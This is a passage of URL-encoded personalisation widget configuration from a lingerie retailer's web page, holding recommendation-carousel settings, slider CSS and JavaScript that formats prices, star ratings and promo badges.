22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:234365,%22nested%22:%7B%22sku%22:%22sku%22,%22url%22:%22url%22,%22img_url%22:%22image_url%22,%22name%22:%22name%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:10,%22translations%22:%7B%7D%7D%7D%7D","Any%20other%20PLP%20(affinity)","%7B%22html%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Title%22:%7B%22value%22:%22You%2520May%2520Also%2520Like...%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2230%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2230%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%220%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%22%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22414%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221024%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:238794,%22nested%22:%7B%22url%22:%22url%22,%22sku%22:%22sku%22,%22img_url%22:%22image_url%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22name%22:%22name%22,%22starRating%22:%22reviewRatingAvg%22,%22starRatingReview%22:%22reviewRatingCount%22%7D,%22numOfItems%22:20,%22translations%22:%7B%7D%7D%7D%7D","Quick%20View%20Affinity","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22You%2520May%2520Also%2520Like...%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22570%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221024%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:238794,%22nested%22:%7B%22sku%22:%22sku%22,%22url%22:%22url%22,%22img_url%22:%22image_url%22,%22name%22:%22name%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:20,%22translations%22:%7B%7D%7D%7D%7D","CART: Bottom Recs","div#cq_recomm_slot-615ac404fb97e75b833e1cbb39","div#cq_recomm_slot-615ac404fb97e75b833e1cbb39 .product",'DYO.Q(DYO.waitForElementAsync(".cart__totals__item__total .sub-total",1, 10, 100))\n  .then(function(elements) {\n    console.log(elements[0].textContent.replace(/[^0-9\\.]+/g,""));\n    return parseFloat(elements[0].textContent.replace(/[^0-9\\.]+/g,""));\n    \n  }, function() {\n    return 0;\n  });',"Cart%20Evaluator","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22Add%2520some%2520extra%2520treats%2520to%2520your%2520order%2521%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22570%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221024%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:283441,%22nested%22:%7B%22sku%22:%22sku%22,%22url%22:%22url%22,%22img_url%22:%22image_url%22,%22name%22:%22name%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:8,%22translations%22:%7B%7D%7D%7D%7D","Testing%20Strategy","Cart%20(Purchased%20Together)","#dy-recommendations-$%7BdyVariationId%7D%20%7B%0A%20%20box-sizing:%20border-box;%0A%20%20margin-bottom:%2020px;%0A%20%20margin-top:%2040px;%0A%20%20padding-bottom:%2048px;%0A%20%20font-family:futura-pt,%20sans-serif;%0A%20%20border-bottom:%201px%20solid%20#c4c4c2;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-conatiner%20.dy-recommendations-slider-pagination%7B%0A%20%20margin:0;%0A%20%20margin-top:16px;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__title%20%7B%20%0A%20%20font-size:20px;%0A%20%20font-weight:%20450;%0A%20%20text-align:center;%0A%20%20color:#3b3935;%0A%20%20margin-bottom:40px;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-conatiner%20%7B%0A%20%20margin:%200%2016px;%0A%20%20position:%20relative;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider%20%7B%0A%20%20width:%20100%25;%0A%20%20overflow:%20hidden;%0A%20%20position:%20relative;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-wrapper%20%7B%0A%20%20display:%20flex;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product%20%7B%20%0A%20%20flex-shrink:%200;%0A%20%20position:%20relative;%0A%20%20background-color:%20#fff;%0A%20%20box-sizing:%20border-box;%0A%20%20text-decoration:%20none;%0A%20%20color:%20#000;%0A%20%20outline:%20none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__details%20%7B%0A%20%20text-align:%20Left;%0A%20%20margin:%200;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail%20%7B%0A%20%20margin:%200;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--name%20%7B%0A%20%20font-size:%2016px;%0A%20%20color:%20#3b3935;%0A%20%20font-weight:%20400;%0A%20%20margin-bottom:%205px;%0A%20%20margin-top:16px;%0A%20%20min-height:%203.25rem;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--price%20%7B%0A%20%20font-size:%2016px;%0A%20%20color:%20#3b3935;%0A%20%20font-weight:%20450;%0A%20%20margin-top:16px;%0A%20%20display:%20inline-block;%0A%20%20$%7BProduct%20Price%7D%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20%20.wasPrice%20%7B%0A%20%20font-size:12px;%0A%20%20margin-left:8px;%0A%20%20font-weight:450;%0A%20%20display:inline;%0A%20%20color:#3b3935;%0A%20%20text-decoration:line-through;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20%20.wasPrice.hidden%7B%0A%20%20display:none;%0A%7D%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20%7B%0A%20%20position:relative;%0A%7D%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20.product-tile__badge%7B%0A%20%20width:50%25;%0A%20%20position:unset;%0A%7D%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20.product-tile__badge__content%7B%0A%20%20%20%20%20%20position:%20absolute;%0A%20%20%20%20top:%200;%0A%20%20%20%20left:%200;%0A%20%20%20%20bottom:%20unset;%0A%20%20%20%20width:%20auto;%0A%20%20%20%20line-height:%20120%25;%0A%20%20%20%20box-shadow:%200%200%2010px%200%20rgba(0,%200,%200,%20.25);%0A%20%20%20%20border-radius:%200%200%205px%200;%0A%20%20%20%20background-color:%20#000;%0A%20%20%20%20font-weight:%20700;%0A%20%20%20%20text-transform:%20uppercase;%0A%20%20%20%20font-size:%2024px;%0A%20%20%20%20padding:%203px%2010px;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20.product-tile__badge__content.hidden%7B%0A%20%20display:none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image%20%7B%0A%20%20width:%20100%25;%0A%20%20aspect-ratio:257/344;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button%20%7B%0A%20%20background-repeat:%20no-repeat;%20%0A%20%20background-size:%20contain;%20%0A%20%20position:%20absolute;%20%0A%20%20top:%2035%25;%20%0A%20%20height:%20$%7BArrow%20Height%7Dpx;%20%0A%20%20width:%20$%7BArrow%20Width%7Dpx;%20%0A%20%20z-index:%2010;%0A%20%20cursor:%20pointer;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button:focus%20%7B%0A%20%20outline:%20none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--prev,%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-rtl%20.dy-recommendations-slider-button--next%20%7B%0A%20%20right:%20auto;%0A%20%20left:%20-20px;%0A%20%20background-image:%20url('$%7BPrev%20Arrow%20Img%7D');%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--next,%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-rtl%20.dy-recommendations-slider-button--prev%20%7B%0A%20%20right:%20-20px;%0A%20%20left:%20auto;%0A%20%20background-image:%20url('$%7BNext%20Arrow%20Img%7D');%20%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination%20%7B%0A%20%20margin:%204px%200;%0A%20%20text-align:%20$%7BDots%20Position%7D;%20%20%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination-bullet%20%7B%0A%20%20display:%20inline-block;%0A%20%20border:%206px%20solid%20#aaa;%0A%20%20border-radius:%206px;%0A%20%20margin:%200%202px;%0A%20%20cursor:%20pointer;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination-bullet:focus%20%7B%0A%20%20outline:%20none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination-bullet__active%20%7B%0A%20%20border-color:%20#333;%0A%20%20cursor:%20auto;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider--aria-notification%20%7B%0A%20%20position:%20absolute;%0A%20%20left:%200;%0A%20%20top:%200;%0A%20%20pointer-events:%20none;%0A%20%20opacity:%200;%0A%20%20z-index:%20-1000;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--disabled%20%7B%0A%20%20display:%20none;%0A%7D%0A%0A.dy-recommendation-starRating%7B%0A%20%20display:block;%0A%7D%0A%0A.dy-recommendation-starRating%20.starHolder%7B%0A%20%20display:inline-flex;%0A%20%20margin-top:16px;%0A%7D%0A%0A.dy-recommendation-starRating%20.yotpo-sr-bottom-right-panel%7B%0A%20%20display:inline-flex;%0A%7D%0A%0A.dy-recommendation-starRating%20.starHolder%20.stars%20svg%7B%0A%20%20line-height:16px;%0A%7D%0A%0A.dy-recommendation-starRating%20.dy-recommendation-starRatingReview%7B%0A%20%20display:inline-flex;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.product-tile__ratings%20.star-container%7B%0A%20%20margin-right:2.5px;%0A%7D%0A%0A@media%20(max-width:%20414px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--m%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%7D%0A%0A@media%20(min-width:%20415px)%20and%20(max-width:%20769px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--t%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%7D%0A%0A@media%20(min-width:%20770px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--d%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%7D%0A%0A@media%20only%20screen%20and%20(min-width:%201024px)%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20%7B%0A%20%20%20%20padding-bottom:80px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20%20.wasPrice%7B%0A%20%20%20%20%20%20font-size:%2016px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--name%7B%0A%20%20%20%20font-size:20px;%0A%20%20%20%20margin-top:32px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--price%7B%0A%20%20%20%20font-size:20px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__title%20%7B%0A%20%20%20%20font-size:24px;%0A%20%20%7D%0A%20%20%7D%0A%7D","var%20POSITION_PREFIX%20=%20'1';%0Avar%20DEFAULT_CURRENCY%20=%20'%C2%A3';%0Avar%20CURRENCY_SIGN%20=%20'$%7BCurrency%20Symbol%7D'%20%7C%7C%20DEFAULT_CURRENCY;%0Avar%20CURRENCY_POSITION%20=%20'$%7BCurrency%20Position%7D'%20%7C%7C%20POSITION_PREFIX;%0Avar%20SCREEN_WIDTH%20=%20window.innerWidth;%0A%0Avar%20container%20=%20document.getElementById('dy-recommendations-$%7BdyVariationId%7D');%0Avar%20INJECTED_PRODUCTS%20=%20%5B%5D.slice.call(container.querySelectorAll('.dy-recommendation-product')).length;%0A%0AsetResponsiveAttributes();%0AaddCurrencyToPrices();%0AformatPriceReviews();%0AformatPromoBadge();%0A%0AinitSlider().then(function()%20%7B%0A%20%20var%20slider%20=%20new%20Swiper(container.querySelector('.dy-recommendations__slider'),%20getSliderOptions());%0A%7D);%0A%0Afunction%20initSlider()%20%7B%0A%20%20var%20SWIPER_JS_URL%20=%20'https://cdnjs.cloudflare.com/ajax/libs/Swiper/4.4.6/js/swiper.js';%0A%0A%20%20return%20appendJSFile(SWIPER_JS_URL);%0A%7D%0A%0Afunction%20addCurrencyToPrices()%20%7B%0A%20%20%5B%5D.slice.call(container.querySelectorAll('.dy-recommendation-product__detail--price'))%0A%20%20%20%20.forEach(function(el)%20%7B%0A%20%20%20%20%20%20el.textContent%20=%20formatPrice(el.textContent,%20CURRENCY_SIGN,%20CURRENCY_POSITION);%0A%20%20%20%20%7D);%0A%20%20%5B%5D.slice.call(container.querySelectorAll('.wasPrice'))%0A%20%20%20%20.forEach(function(el)%20%7B%0A%20%20%20%20%20%20el.textContent%20=%20formatPrice(el.textContent,%20CURRENCY_SIGN,%20CURRENCY_POSITION);%0A%20%20%20%20%7D);%0A%7D%0A%0Afunction%20formatPromoBadge()%7B%0A%20%20const%20elementsArray1%20=%20Array.from(container.querySelectorAll('.dy-recommendation-product__image-container'));%0A%20%20elementsArray1.forEach(el%20=%3E%20%7B%0A%20%20%20%20let%20promoBadge%20=%20el.querySelector('.product-tile__badge__content');%0A%20%20%20%20let%20badgeContent%20=%20promoBadge.querySelector('span');%0A%20%20%20%20let%20badgeContentPDB%20=%20badgeContent.querySelector('.pdb');%0A%20%20%20%20let%20badgeContentBG%20=%20badgeContent.querySelector('.bg-69');%0A%20%20%20%20%0A%20%20%20%20if(containsOnlyWhiteSpace(badgeContent.innerHTML))%7B%0A%20%20%20%20%20%20promoBadge.classList.add('hidden');%0A%20%20%20%20%7D%0A%20%20%20%20if(badgeContentPDB)%7B%0A%20%20%20%20%20%20promoBadge.style.backgroundColor%20=%20%22#f858af%22;%0A%20%20%20%20%7Delse%20if(badgeContentBG)%7B%0A%20%20%20%20%20%20promoBadge.style.backgroundColor%20=%20%22#d62222%22;%0A%20%20%20%20%7D%0A%20%20%20%20%0A%20%20%7D);%0A%7D%0Afunction%20containsOnlyWhiteSpace(str)%20%7B%0A%20%20return%20/%5E%5Cs*$/.test(str);%0A%7D%0A%0Afunction%20formatPriceReviews()%7B%0A%20%20const%20elementsArray%20=%20Array.from(container.querySelectorAll('.dy-recommendation-product__details'));%0A%20%20elementsArray.forEach(el%20=%3E%20%7B%0A%20%20%20%20let%20price%20=%20el.querySelector('.dy-recommendation-product__detail--price');%0A%20%20%20%20let%20wasPrice%20=%20el.querySelector('.wasPrice');%0A%20%20%20%20if(price.innerHTML%20!=%20wasPrice.innerHTML)%7B%0A%20%20%20%20%20%20%20%20wasPrice.classList.remove('hidden');%0A%20%20%20%20%20%20%20%20price.style.color%20=%20%22#ff647d%22;%0A%20%20%20%20%7D%0A%20%20%20%20let%20starRateAvg%20=%20el.querySelector('.dy-recommendation-starRating%20.stars');%0A%20%20%20%20let%20numStars%20=%20starRateAvg.textContent;%0A%20%20%20%20let%20intStars%20=%20parseFloat(numStars);%0A%20%20%20%20let%20wholePart%20=%20Math.floor(numStars);%0A%20%20%20%20%20%20let%20decimalPart%20=%20numStars%20-%20wholePart;%0A%20%20%20%20%20%20let%20stars%20=%20%60%60;%0A%20%20%20%20%20%20const%20fullStar%20=%20%60%3Cdiv%20aria-labelledby=%22$%7Bsku%7D-ada-star-ratings-text%22%20class=%22star-container%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Ci%20class=%22fa%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20fa-star%0A%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22%20aria-hidden=%22true%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/i%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%60;%0A%20%20%20%20%20%20const%20halfStar%20=%20%60%3Cdiv%20aria-labelledby=%22$%7Bsku%7D-ada-star-ratings-text%22%20class=%22star-container%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Ci%20class=%22fa%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20fa-star-half-o%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22%20aria-hidden=%22true%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/i%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%60;%0A%20%20%20%20%20%20for%20(let%20i%20=%200;%20i%20%3C%20wholePart;%20i++)%20%7B%0A%20%20%20%20%20%20%20%20stars%20+=%20fullStar;%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20if(decimalPart%20!==%200)%7B%0A%20%20%20%20%20%20%20%20%20%20stars%20+=%20halfStar;%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20starRateAvg.innerHTML%20=%20stars;%0A%20%20%20%20%20%20const%20reviews%20=%20el.querySelector('.dy-recommendation-starRatingReview');%0A%20%20%20%20%20%20const%20reviewNo%20=%20el.querySelector('.dy-recommendation-starRatingReview%20.reviewNum');%0A%20%20%20%20%20%20console.log(parseInt(reviewNo.textContent));%0A%20%20%20%20%20%20if(isNaN(parseInt(reviewNo.textContent)))%7B%0A%20%20%20%20%20%20%20%20reviews.innerHTML%20=%20%22%22;%0A%20%20%20%20%20%20%7D%0A%20%20%7D);%0A%0A%7D;%0A%0Afunction%20parsePriceHtml(num,%20integrSeperator,%20fructionSeperator)%7B%0A%20%20%20%20var%20str%20=%20num.toString().split('.');%0A%20%20%20%20if%20(str%5B0%5D.length%20%3E=%205)%20%7B%0A%20%20%20%20%20%20%20%20str%5B0%5D%20=%20str%5B0%5D.replace(/(%5Cd)(?=(%5Cd%7B3%7D)+$)/g,%20'$1'+integrSeperator);%0A%20%20%20%20%7D%0A%20%20%20%20if%20(str%5B1%5D%20&&%20str%5B1%5D.length%20%3E=%205)%20%7B%0A%20%20%20%20%20%20%20%20str%5B1%5D%20=%20str%5B1%5D.replace(/(%5Cd%7B3%7D)/g,%20'$1%20');%0A%20%20%20%20%7D%0A%20%20%20%20return%20str.join(fructionSeperator);%0A%7D%0A%0Afunction%20formatPrice(price,%20sign,%20position)%20%7B%0A%20%20var%20parsedPrice%20=%20parsePriceHtml(price,'$%7BThousands%20Separator%7D','$%7BDecimal%20Separator%7D');%0A%20%20var%20data%20=%20position%20===%20POSITION_PREFIX%20?%20%5Bsign,%20parsedPrice%5D%20:%20%5BparsedPrice,%20sign%5D;%0A%20%20return%20data.join('');%0A%7D%0A%0A%0Afunction%20setResponsiveAttributes()%20%7B%0A%20%20var%20ENABLE_ARROWS_DESKTOP%20=%20!!parseInt('$%7BVisibility%20on%20Desktop%7D');%0A%20%20var%20ENABLE_ARROWS_TABLET%20=%20!!parseInt('$%7BVisibility%20on%20Tablet%7D');%0A%20%20var%20ENABLE_ARROWS_MOBILE%20=%20!!parseInt('$%7BVisibility%20on%20Mobile%7D');%0A%0A%20%20var%20ENABLE_PAGINATION_DESKTOP%20=%20!!parseInt('$%7BDots%20on%20Desktop%7D');%0A%20%20var%20ENABLE_PAGINATION_TABLET%20=%20!!parseInt('$%7BDots%20on%20Tablet%7D');%0A%20%20var%20ENABLE_PAGINATION_MOBILE%20=%20!!parseInt('$%7BDots%20on%20Mobile%7D');%0A%20%20%0A%20%20var%20settings%20=%20%5B%7B%0A%20%20%20%20el:%20'.dy-recommendations-slider-pagination',%0A%20%20%20%20data:%20%7B%0A%20%20%20%20%20%20'dy-hide--d':%20!ENABLE_PAGINATION_DESKTOP,%0A%20%20%20%20%20%20'dy-hide--t':%20!ENABLE_PAGINATION_TABLET,%0A%20%20%20%20%20%20'dy-hide--m':%20!ENABLE_PAGINATION_MOBILE,%0A%20%20%20%20%7D%20%0A%20%20%7D,%20%7B%0A%20%20%20%20el:%20'.dy-recommendations-slider-arrows',%0A%20%20%20%20data:%20%7B%0A%20%20%20%20%20%20'dy-hide--d':%20!ENABLE_ARROWS_DESKTOP,%0A%20%20%20%20%20%20'dy-hide--t':%20!ENABLE_ARROWS_TABLET,%0A%20%20%20%20%20%20'dy-hide--m':%20!ENABLE_ARROWS_MOBILE,%0A%20%20%20%20%7D%20%0A%20%20%7D%5D;%0A%20%20%0A%20%20settings.forEa